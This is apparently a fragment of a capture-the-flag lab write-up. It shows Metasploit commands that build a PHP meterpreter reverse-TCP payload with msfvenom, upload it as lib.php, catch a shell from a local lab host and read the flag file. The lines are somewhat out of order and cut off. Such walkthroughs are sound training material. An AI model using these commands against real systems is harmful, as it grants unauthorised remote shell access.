 192.168.1.105
php
lib.php
passwd.dav
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:59240) at
21-05-05 12:36:06 -0400
meterpreter > cat /flag.txt
b1ng0w@5h1sn@m0
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=444
4 > lib.php
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp